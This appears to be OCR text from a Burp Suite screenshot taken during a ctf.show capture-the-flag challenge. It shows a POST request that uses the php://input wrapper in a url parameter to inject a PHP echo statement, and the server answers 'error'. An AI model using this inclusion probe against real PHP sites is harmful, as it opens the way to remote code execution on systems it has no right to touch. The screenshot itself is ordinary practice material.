 Request
Pretty Raw Hex \n
1 POST /?url=php://input HTTP/1.1
2 Host:
ede0f325-06f7-4953-8b18-2eae034c6b39.challenge.c
tf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 20
1
2 <?php echo "123"; ?>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 06 Oct 2023 08:44:14 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 5
8
9 error